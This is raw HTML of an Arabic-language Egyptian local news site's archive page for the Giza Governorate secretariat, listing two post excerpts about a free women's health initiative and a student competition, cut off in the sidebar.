<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.alanwar2day.com/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">حوادث</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.alanwar2day.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d8%aa%d8%ad%d9%82%d9%8a%d9%82%d8%a7%d8%aa/">قضايا وتحقيقات</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.alanwar2day.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://www.alanwar2day.com/category/%d8%a5%d9%85%d8%b3%d9%83-%d8%ad%d8%b1%d8%a7%d9%85%d9%89/">إمسك حرامى</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.alanwar2day.com/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://www.alanwar2day.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-36368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36368"><a href="https://www.alanwar2day.com/category/%d8%a7%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d8%a8%d9%88%d8%a8%d8%a9/">اعلانات مبوبة</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981"><a href="https://www.alanwar2day.com/category/%d9%83%d8%a7%d9%85%d9%8a%d8%b1%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">كاميرا اليوم</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://www.alanwar2day.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">أخبار التعليم</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.alanwar2day.com/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88/">توك شو</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://www.alanwar2day.com/category/%d8%ad%d9%83%d8%a7%d9%88%d9%89-%d8%a7%d9%84%d9%82%d9%87%d8%a7%d9%88%d9%89/">حكاوى القهاوى</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.alanwar2day.com/category/%d8%b5%d8%ad%d8%aa%d9%83/">صحتك</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%86/">عالم الفن</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d9%84%d9%85-%d8%ad%d9%88%d8%a7%d8%a1/">عالم حواء</a></li>
	<li id="menu-item-30294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30294"><a href="https://www.alanwar2day.com/category/%d8%aa%d8%b1%d9%8a%d9%86%d8%af-%d8%a7%d9%84%d8%a3%d9%86%d9%88%d8%a7%d8%b1/">تريند الأنوار</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://www.alanwar2day.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الثلاثاء, يناير 27 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%82%d8%a8%d8%b6-%d8%b9%d9%84%d9%8a-%d9%85%d8%b3%d8%a6%d9%88%d9%84-%d8%b3%d9%86%d8%aa%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a-%d8%a8%d8%af%d9%88%d9%86-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5/">القبض علي مسئول سنتر تعليمي بدون ترخيص  بالفيوم بتهمة النصب والاحتيال</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/">مأساة تحت الماء.. الغربة تبتـ.لع شابين من الفيوم في أعماق البحر الأحمر</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%b3%d9%82%d9%88%d8%b7-%d9%83%d8%a8%d8%b1%d9%89-%d8%a7%d9%84%d9%87%d8%a7%d9%8a%d8%a8%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d9%82%d8%a8%d8%b6%d8%a9-%d8%a7%d9%84/">سقوط كبرى الهايبرات بالفيوم في قبضة التموين بعد التلاعب في تواريخ الصلاحية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%89-%d8%ad%d9%85%d8%a7%d8%af%d9%87-%d8%ac%d9%85%d8%b9%d9%87-%d9%8a%d8%b9%d8%b2%d9%89-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7/">الصحفى حماده جمعه يعزى المستشار خالد الجندى لوفاة شقيقة</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		
		<div class="stream-item stream-item-below-header">
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/" title="" target="_blank" >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/12/اضف-اعلانك1-600-120.png" alt="" width="600" height="120" />
					</a>
				</div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header class="entry-header-outer container-wrapper">
				<nav id="breadcrumb"><a href="https://www.alanwar2day.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">أمانة محافظة الجيزة</span></nav><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.alanwar2day.com\/"}}]}</script><h1 class="page-title">أمانة محافظة الجيزة</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-35485 post type-post status-publish format-standard has-post-thumbnail category-70 tag-_ tag-1978 tag-1199 tag-1977 tie-standard">

	
			<a aria-label="نجاح كبير لمبادرة &#8220;خليكي في أمان &#8211; صحة ورعاية بالمجان&#8221; برعاية د. منى علي المليجي" href="https://www.alanwar2day.com/%d9%86%d8%ac%d8%a7%d8%ad-%d9%83%d8%a8%d9%8a%d8%b1-%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%ae%d9%84%d9%8a%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%85%d8%a7%d9%86-%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-70">الشارع المصرى</span></span><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-25-at-11.30.56-PM-e1722021343871.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-25-at-11.30.56-PM-e1722021343871.jpeg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-25-at-11.30.56-PM-e1722021343871.jpeg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-25-at-11.30.56-PM-e1722021343871.jpeg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-25-at-11.30.56-PM-e1722021343871.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-25-at-11.30.56-PM-e1722021343871.jpeg?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 390px) 100vw, 390px" data-attachment-id="35498" data-permalink="https://www.alanwar2day.com/%d9%86%d8%ac%d8%a7%d8%ad-%d9%83%d8%a8%d9%8a%d8%b1-%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%ae%d9%84%d9%8a%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%85%d8%a7%d9%86-%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1/whatsapp-image-2024-07-25-at-11-30-56-pm/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-25-at-11.30.56-PM-e1722021343871.jpeg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="WhatsApp Image 2024-07-25 at 11.30.56 PM" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-25-at-11.30.56-PM-e1722021343871.jpeg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-25-at-11.30.56-PM-e1722021343871.jpeg?fit=708%2C398&amp;ssl=1" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">26 يوليو، 2024</span></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.alanwar2day.com/%d9%86%d8%ac%d8%a7%d8%ad-%d9%83%d8%a8%d9%8a%d8%b1-%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%ae%d9%84%d9%8a%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%85%d8%a7%d9%86-%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1/">نجاح كبير لمبادرة &#8220;خليكي في أمان &#8211; صحة ورعاية بالمجان&#8221; برعاية د. منى علي المليجي</a></h2>

						<p class="post-excerpt">محمد على &nbsp; &nbsp; شهدت مبادرة &#8220;خليكي في أمان &#8211; صحة ورعاية بالمجان&#8221; إقبالاً كبيراً من السيدات، حيث توافدت العشرات&hellip;</p>
				<a class="more-link button" href="https://www.alanwar2day.com/%d9%86%d8%ac%d8%a7%d8%ad-%d9%83%d8%a8%d9%8a%d8%b1-%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%ae%d9%84%d9%8a%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%85%d8%a7%d9%86-%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-24984 post type-post status-publish format-standard has-post-thumbnail category-18 category-16 tag-1199 tag-1205 tag-1204 tag-538 tag-1201 tag-1203 tag-124 tag-1206 tag-1202 tag-1200">

	
			<a aria-label="مستقبل وطن يطلق شارة بدء مسابقة أوائل الطلبة بمحافظة الجيزة" href="https://www.alanwar2day.com/%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b7%d9%86-%d9%8a%d8%b7%d9%84%d9%82-%d8%b4%d8%a7%d8%b1%d8%a9-%d8%a8%d8%af%d8%a1-%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a3%d9%88%d8%a7%d8%a6%d9%84-%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-18">أخبار التعليم</span></span><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-23.11.24.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-attachment-id="24991" data-permalink="https://www.alanwar2day.com/%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b7%d9%86-%d9%8a%d8%b7%d9%84%d9%82-%d8%b4%d8%a7%d8%b1%d8%a9-%d8%a8%d8%af%d8%a1-%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a3%d9%88%d8%a7%d8%a6%d9%84-%d8%a7/whatsapp-image-2021-11-24-at-23-11-24/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-23.11.24.jpeg?fit=1024%2C768&amp;ssl=1" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="WhatsApp Image 2021-11-24 at 23.11.24" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-23.11.24.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-23.11.24.jpeg?fit=708%2C531&amp;ssl=1" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">25 نوفمبر، 2021</span></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.alanwar2day.com/%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b7%d9%86-%d9%8a%d8%b7%d9%84%d9%82-%d8%b4%d8%a7%d8%b1%d8%a9-%d8%a8%d8%af%d8%a1-%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a3%d9%88%d8%a7%d8%a6%d9%84-%d8%a7/">مستقبل وطن يطلق شارة بدء مسابقة أوائل الطلبة بمحافظة الجيزة</a></h2>

						<p class="post-excerpt">محمد على &nbsp; &nbsp; &nbsp; انطلاقًا من الدور المجتمعي لحزب مستقبل وطن، تحت رعاية المستشار عبدالوهاب عبدالرازق رئيس الحزب، وتنفيذًا&hellip;</p>
				<a class="more-link button" href="https://www.alanwar2day.com/%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b7%d9%86-%d9%8a%d8%b7%d9%84%d9%82-%d8%b4%d8%a7%d8%b1%d8%a9-%d8%a8%d8%af%d8%a1-%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a3%d9%88%d8%a7%d8%a6%d9%84-%d8%a7/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="300" height="250" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" class="image wp-image-36369  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="36369" data-permalink="https://www.alanwar2day.com/2-3/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" data-orig-size="300,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" /><div class="clearfix"></div></div><!-- .widget /--><div id="search-2" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">هل تبحث عن شئ؟<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://www.alanwar2day.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
<div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">تريندات الانوار<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="29964" data-permalink="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/attachment/897/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="897" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/">لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
